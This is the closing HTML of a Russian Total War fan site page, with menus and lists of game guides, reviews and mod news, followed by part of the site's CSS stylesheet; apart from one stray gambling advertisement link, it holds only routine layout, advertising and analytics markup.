                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="ja-sidebar ja-sidebar-2 span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod200">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Warhammer</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-845">
                          <a href="/total-war-warhammer-news.html">Новости</a>
                        </li>
                        <li class="item-861">
                          <a href="/total-war-warhammer-statiy.html">Статьи</a>
                        </li>
                        <li class="item-860">
                          <a href="/total-war-warhammer-screens-video.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-870">
                          <a href="/total-war-warhammer-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod162">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Attila</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-121">
                          <a href="/attila-news.html">Новости</a>
                        </li>
                        <li class="item-122">
                          <a href="/attila-statiy.html">Статьи</a>
                        </li>
                        <li class="item-123 current active">
                          <a href="/attila-screens-video.html">Скриншоты и Видео</a>
                        </li>
                        <li class="item-125">
                          <a href="/faction-attila.html">Фракции</a>
                        </li>
                        <li class="item-126">
                          <a href="/attila-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod163">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-110">
                          <a href="/-rome-2-53900.html">Новости</a>
                        </li>
                        <li class="item-111">
                          <a href="/-rome-2.html">Статьи</a>
                        </li>
                        <li class="item-115">
                          <a href="/rome-2-video.html">Видео и скриншоты</a>
                        </li>
                        <li class="item-116">
                          <a href="/rome-2-faction.html">Фракции</a>
                        </li>
                        <li class="item-114">
                          <a href="/rome-2-lets-play.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod164">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-842">
                          <a href="/shogun-2-news.html">Новости</a>
                        </li>
                        <li class="item-108">
                          <a href="/press-tws2.html">Статьи</a>
                        </li>
                        <li class="item-100">
                          <a href="/total-war-shogun-2-.html">Cкриншоты и видео</a>
                        </li>
                        <li class="item-843">
                          <a href="/clans-shogun-2.html">Фракции (Кланы)</a>
                        </li>
                        <li class="item-844">
                          <a href="/letsplay-shogun-2.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod165">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-82">
                          <a href="/napoleon-total-war.html">Статьи</a>
                        </li>
                        <li class="item-77">
                          <a href="/napoleon-total-war-screenshot-video.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod166">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Empire: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-69">
                          <a href="/empire-total-war-raznoe.html">Статьи</a>
                        </li>
                        <li class="item-67">
                          <a href="/empire-total-war-general.html">Генералам</a>
                        </li>
                        <li class="item-55">
                          <a href="/etw-dnevnik.html">Адмиралам</a>
                        </li>
                        <li class="item-68">
                          <a href="/empire-total-war-steam.html">Сетевая игра</a>
                        </li>
                        <li class="item-56">
                          <a href="/etw-video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-54">
                          <a href="/letsplay-empire-total-war.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod167">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-42">
                          <a href="/veteranam.html">Статьи</a>
                        </li>
                        <li class="item-45">
                          <a href="/video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-43">
                          <a href="/setevaja.html">Сетевая игра</a>
                        </li>
                        <li class="item-44">
                          <a href="/letsplay-medieval-2-total-war.html" target="_blank">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod168">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Rome: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-66">
                          <a href="/rome-total-war-tactic.html">Статьи</a>
                        </li>
                        <li class="item-48">
                          <a href="/rtw-game-spy.html">Сетевая игра</a>
                        </li>
                        <li class="item-51">
                          <a href="/rtw-video-screens.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod196">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Arena</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-829">
                          <a href="/total-war-arena-news.html">Новости</a>
                        </li>
                        <li class="item-828">
                          <a href="/total-war-arena-article.html">Статьи</a>
                        </li>
                        <li class="item-830">
                          <a href="/screens-video-arena.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod197">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War Battles</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-831">
                          <a href="/total-war-battles-article.html">Общие статьи</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod169">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Mount and Blade</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-881">
                          <a href="/mount-blade-2-bannerlord.html">Mount & Blade 2: Bannerlord</a>
                        </li>
                        <li class="item-88">
                          <a href="/ogniem-i-mechem-mib-gb.html">Огнём и мечом: Великие Битвы</a>
                        </li>
                        <li class="item-86">
                          <a href="/mib-warband.html">Warband</a>
                        </li>
                        <li class="item-80">
                          <a href="/tws-glavnaja.html">История Героя</a>
                        </li>
                        <li class="item-85">
                          <a href="/ogniem-i-mechem-mib.html">Огнём и мечом (ОиМ)</a>
                        </li>
                        <li class="item-87">
                          <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" target="_blank">Файловый архив</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <nav class="wrap ja-navhelper">
    <div class="container">
      <div class="row">
        <div class="span10"></div>
        <div class="span2">
          <div id="back-to-top" class="backtotop">
            back to top
          </div>
        </div>
      </div>
    </div>
  </nav>
  <footer id="ja-footer" class="wrap ja-footer">
    <section class="container ja-fn">
      <div class="row">
        <div class="span8">
          <div class="t3-spotlight t3-footnav row-fluid">
            <div class="span4 item-first" data-default="span4">
              <div class="t3-module module" id="Mod212">
                <div class="module-inner">
                  <h3 class="module-title"><span>Свежее: TOTAL WAR: WARHAMMER</span></h3>
                  <div class="module-ct">
                    <ul class="latestnews mod-list">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/3420-total-war-warhammer-3-podcast-2.html" itemprop="url"><span itemprop="name">Моддинг игр/мододелы/моды платные/мотивация/Total War. Подкаст про игры №2</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/3409-total-war-warhammer-2-ii-dlc-warden-paunch-release.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2 (II). Релизный трейлер Warden & the Paunch</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/3408-total-war-warhammer-2-ii-the-total-waaagh.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2 (II). Апдейт The Total WAAAGH! к DLC Warden & the Paunch</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/3407-total-war-warhammer-2-ii-the-warden-the-paunch-imrik.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2 (II). Представление FreeLC Легендарного Лорда - Имрик Повелитель Драконов</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod213">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: TOTAL WAR: WARHAMMER</span></h3>
                  <div class="module-ct">
                    <ul class="mostread mod-list">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/2576-total-war-warhammer-fb-dlc-and-expansion-pack-plans.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER. Какие нас ждут фракции - утечка информации о грядущих фракционных DLC и аддонах</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/2124-total-war-warhammer-fb-units-dwarf-2.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER. Вангуем на линейку юнитов Гномов. Часть 2</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/2403-total-war-warhammer-fb-sale-15.html" itemprop="url"><span itemprop="name">Купить Total War: WARHAMMER</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/2077-warhammer-fb-history-7.html" itemprop="url"><span itemprop="name">Мир Total War: WARHAMMER Fantasy Battles. Первое знакомство. Часть 7. Скавены</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/2100-total-war-warhammer-fb-video-record.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER уже ставит рекорды. Дополнено 17.07.</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="span4" data-default="span4">
              <div class="t3-module module" id="Mod202">
                <div class="module-inner">
                  <h3 class="module-title"><span>Свежее: TOTAL WAR: ATTILA</span></h3>
                  <div class="module-ct">
                    <ul class="latestnews mod-list">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2700-mod-medieval-kingdoms-1212-ad-total-war-attila-strat.html" itemprop="url"><span itemprop="name">Мод Medieval Kingdoms 1212 AD на Total War: ATTILA получил стратегический режим! Народный Total War: Medieval 3))</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/novosti-total-war/total-war-attila-news/2521-mod-medieval-kingdoms-1212-ad-total-war-attila.html" itemprop="url"><span itemprop="name">Вышел первый билд мода Medieval Kingdoms 1212 AD на Total War: ATTILA</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2405-review-mod-staluga-bulat-steel-medieval-2-total-war.html" itemprop="url"><span itemprop="name">Обзор сабмод Сталюга для Bulat Steel (Medieval 2: Total War)</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2399-dlc-total-war-attila-slavic-nations-culture-pack-video-feature-spotlight.html" itemprop="url"><span itemprop="name">TOTAL WAR: ATTILA. Видео "В центре внимания". Особенности Slavic Nations Culture Pack</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod190">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Attila</span></h3>
                  <div class="module-ct">
                    <ul class="mostread mod-list">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2010-total-war-attila-10748478.html" itemprop="url"><span itemprop="name">Фикс исправляющий вылеты русской локализации Total War: Attila</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2130-guide-total-war-attila-huns.html" itemprop="url"><span itemprop="name">Руководство (гайд) по прохождению Total War: Attila за Гуннов</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2001-total-war-attila-3309136.html" itemprop="url"><span itemprop="name">Обзор (Рецензия) Total War: Attila. Четыре Всадника Апокалипсиса. Часть 1</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2006-total-war-attila-58390866.html" itemprop="url"><span itemprop="name">Обзор (первые уроки) Total War: Attila - Орда. Четыре с боку - ваших нет</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2294-anons-dlc-total-war-attila-age-of-charlemagne-campaign-pack.html" itemprop="url"><span itemprop="name">Анонс DLC к TOTAL WAR: ATTILA - Age of Charlemagne Campaign Pack</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="span4 item-last" data-default="span4">
              <div class="t3-module module" id="Mod191">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Rome 2</span></h3>
                  <div class="module-ct">
                    <ul class="mostread mod-list">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1536-total-war-rome-2-17922027.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Политическая система в глобальной кампании</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1353-total-war-rome-2-82275753.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Построения (формации). Способы управления юнитами</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1483-total-war-rome-2-39205686.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Гражданская война.</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1329-total-war-rome-2-61727445.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Морские сражения</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod192">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Shogun 2</span></h3>
                  <div class="module-ct">
                    <ul class="mostread mod-list">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/755-total-war-shogun-2-econom.html" itemprop="url"><span itemprop="name">Total War: Shogun 2 - Экономика</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/756-total-war-shogun-2-43774503.html" itemprop="url"><span itemprop="name">Total War: Shogun 2 - Тактика</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/770-total-war-shogun-2-13758207.html" itemprop="url"><span itemprop="name">Total War: Shogun 2 - Раздел Владений</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod205">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: NAPOLEON: TOTAL WAR</span></h3>
                  <div class="module-ct">
                    <ul class="mostread mod-list">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/759-napoleon-total-war-88124306.html" itemprop="url"><span itemprop="name">Napoleon: Total War - Тактика и Юниты</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/334-rukovodstvo-po-ntw.html" itemprop="url"><span itemprop="name">Руководство по игре Napoleon: Total War</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/382-broken-crescent-43507711.html" itemprop="url"><span itemprop="name">Napoleon: Total War - FAQ</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="span4 t3respon" data-xtablet="span4" data-tablet="span4">
          <div class="t3-module module" id="Mod206">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: EMPIRE: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread mod-list">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/343-empire-total-war-guide.html" itemprop="url"><span itemprop="name">Руководство по игре Empire: Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/194-empire-tw.html" itemprop="url"><span itemprop="name">Открываем все фракции для игры в Empire: TW</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/110-empire-total-war-obzor-1.html" itemprop="url"><span itemprop="name">Empire Total War: Стратегическая карта</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod207">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: MEDIEVAL 2: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread mod-list">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/1-total-war-srazhenija.html" itemprop="url"><span itemprop="name">Сражения в Medieval 2 Total War - общие сведения</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/2-total-war-imperija.html" itemprop="url"><span itemprop="name">Управление империей в Medieval II Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/4-medieval-krestovij-pohod-dzhihad.html" itemprop="url"><span itemprop="name">Medieval 2 Total War: Крестовые походы и джихад</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod208">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: ROME: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread mod-list">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/27-rome-total-war-nation.html" itemprop="url"><span itemprop="name">Как сделать в кампании Rome Total War играбельными все нации?</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/23-rome-total-war-88609148.html" itemprop="url"><span itemprop="name">Кампании в Rome Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/13-rome-total-war.html" itemprop="url"><span itemprop="name">Добро пожаловать в Rome Total War!</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod209">
            <div class="module-inner">
              <h3 class="module-title"><span>Разное</span></h3>
              <div class="module-ct">
                <ul class="nav">
                  <li class="item-92">
                    <a href="/xmlsitemap.html">XML</a>
                  </li>
                  <li class="item-95">
                    <a href="/world-of-tanks.html">World of Tanks</a>
                  </li>
                  <li class="item-78">
                    <a href="/2010-01-20-11-49-08-99420.html">Warhammer</a>
                  </li>
                  <li class="item-103"><span class="separator"></span></li>
                  <li class="item-106">
                    <a href="/king2arthur2.html">King Arthur II</a>
                  </li>
                  <li class="item-107">
                    <a href="/rwf2.html">История войн 2: Тевтонский Орден</a>
                  </li>
                  <li class="item-52">
                    <a href="/mib/">Mount & Blade</a>
                  </li>
                  <li class="item-863">
                    <a href="/%D0%BA%D0%B0%D1%80%D1%82%D0%B0-%D1%81%D0%B0%D0%B9%D1%82%D0%B0.html">Карта сайта</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
    jQuery('.ja-fn div[class*="span"]').slice(1).equalHeight();
    });
    </script>
    <section class="wrap ja-footermenu">
      <div class="container">
        <div class="row">
          <div class="span8 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="t3-module module" id="Mod188">
              <div class="module-inner">
                <h3 class="module-title"><span>Кто онлайн</span></h3>
                <div class="module-ct">
                  <p><a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a> | Сейчас 516 гостей и ни одного зарегистрированного пользователя на сайте</p>
                </div>
              </div>
            </div>
          </div>
          <div class="span4 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="head-search"></div>
            <div class=""></div>
          </div>
        </div>
      </div>
    </section>
    <section class="ja-copyright">
      <div class="container">
        <div class="row">
          <div class="span8 copyright">
            <div class="custom">
              <p><img title="Total War Center" src="/images/banners/twc.jpg" alt="Total War Center">  <img title="Всадники Кальрадии" src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"></p>
<noscript>
              <div></div>
</noscript>
            </div>
            <div class="custom">
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства, обзоры, видео, скриншоты и новости по играм серии <a title="Total War" href="/"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Three Kingdoms, Warhammer (1,2,3), Attila, Rome 2, Shogun 2 (Fall of the Samurai), Napoleon, Empire (The Warpath Campaign), Medieval 2 (Kingdoms) и Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
              Статьи, обзоры и новости к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband, Napoleonic Wars, Viking Conquest, На Крибы!, Mount & Blade 2 II Bannerlord</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
              <span style="color: #000000;">(с) TotalWarS 2006-2020.</span> Копирование материалов сайта разрешено только при наличии в тексте прямой индексируемой ссылки на источник.</span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">Связь с администрацией сайта - </span></span>сюда</p>
            </div>
          </div>
        </div>
      </div>
    </section>
  </footer>
  <div style="display:none">
    <script type="text/javascript">

    try { var yaCounter117977 = new Ya.Metrika({id:117977,
          webvisor:true,
          clickmap:true,type:1});
    } catch(e) { }
    </script> <noscript>
    <div></div>
</noscript>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a169f3c605724b3c968ed6770bd84435","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/css/template.css
body_size: 14812
content:
.jumbotron {
  position: relative;
  padding: 40px 0;
}
.jumbotron h1 {
  font-size: 52px;
  letter-spacing: -1px;
  line-height: 1;
  margin: 0 0 10px 0;
}
.jumbotron p {
  font-size: 19.5px;
  line-height: 1.275;
  margin: 0 0 20px 0;
}
.jumbotron .btn {
  margin-top: 10px;
}
.jumbotron .btn-large {
  margin-top: 20px;
  font-size: 17px;
}
.masthead {
  padding: 80px 0 60px;
  text-align: center;
}
.masthead h1 {
  font-size: 91px;
}
.masthead p {
  font-size: 39px;
}
.masthead .btn-large {
  font-size: 26px;
  padding: 13px 26px;
}
.jumbotron.has-image {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.masthead.has-image {
  text-align: left;
}
.thumbnails {
  margin-bottom: 20px;
  margin-left: -30px;
  list-style: none;
  *zoom: 1;
}
.thumbnails:before,
.thumbnails:after {
  display: table;
  content: "";
  line-height: 0;
}
.thumbnails:after {
  clear: both;
}
.row-fluid .thumbnails {
  margin-left: 0;
}
.thumbnails > li {
  float: left;
  position: relative;
  margin-bottom: 20px;
  margin-left: 30px;
}
.thumbnail {
  border: 1px solid #e5e5e5;
  display: block;
  padding: 4px;
  line-height: 20px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}
a.thumbnail:hover {
  border-color: #f76000;
  -webkit-box-shadow: 0 1px 4px rgba(0,105,214,0.25);
  -moz-box-shadow: 0 1px 4px rgba(0,105,214,0.25);
  box-shadow: 0 1px 4px rgba(0,105,214,0.25);
}
.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #666;
}
.thumbnails.paper > li:before,
.thumbnails.paper > li:after {
  content: '';
  position: absolute;
  z-index: -2;
  bottom: 15px;
  left: 10px;
  width: 50%;
  height: 20%;
  box-shadow: 0 15px 10px rgba(0,0,0,0.7);
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  transform: rotate(-3deg);
}
.thumbnails.paper > li:after {
  right: 10px;
  left: auto;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}
.thumbnails.paper .thumbnail {
  border: none;
  padding: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.thumbnails.paper a.thumbnail.paper:hover {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-indent: -9999em;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}

.wrap {
  width: auto;
  clear: both;
}
.offset-12 {
  margin-left: -930px;
}
.offset-11 {
  margin-left: -850px;
}
.offset-10 {
  margin-left: -770px;
}
.offset-9 {
  margin-left: -690px;
}
.offset-8 {
  margin-left: -610px;
}
.offset-7 {
  margin-left: -530px;
}
.offset-6 {
  margin-left: -450px;
}
.offset-5 {
  margin-left: -370px;
}
.offset-4 {
  margin-left: -290px;
}
.offset-3 {
  margin-left: -210px;
}
.offset-2 {
  margin-left: -130px;
}
.offset-1 {
  margin-left: -50px;
}
.row-fluid .spanfirst {
  margin-left: 0 !important;
}

.wrap {
  width: auto;
  clear: both;
}
.main-content {
  margin-left: 10px;
}
.main-content1 {
  margin-right: 20px;
}
.main-slideshow {
  margin-left: 30px;
}
.main-siderbar {
  margin-right: 5px;
}
.main-siderbar1 {
  margin-left: 30px;
}
.no-sidebar .main-content {
  margin-left: 30px;
  margin-right: 30px;
}

body {
  background: url(../images/body_bg.jpg) no-repeat fixed center top #000;
  color: #444;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  line-height: 20px;
  margin: 0;
  padding-top: 10px;
}
a {
  color: #f76000;
  text-decoration: none;
  transition: color 0.2s ease-in;
}
a:hover {
  color: #f76000;
  text-decoration: none;
}
img {
  max-width: 100% !important;
}
.img-rounded {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
  box-shadow: 0 1px 3px rgba(0,0,0,0.1);
}
.img-circle {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}
-------------------------------------------------------
table {
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
th,
td {
  line-height: 20px;
  padding: 8px 10px;
  text-align: left;
  vertical-align: top;
}
td {
  border-top: 1px solid #ddd;
}
th {
  background: #444;
  color: #e5e5e5;
  font-weight: bold;
}
th a {
  color: #e5e5e5;
}
th a:hover,
th a:focus,
th a:active {
  color: #fff;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
-------------------------------------------------------
.star {
  color: #fc0;
}
.red {
  color: #c33;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
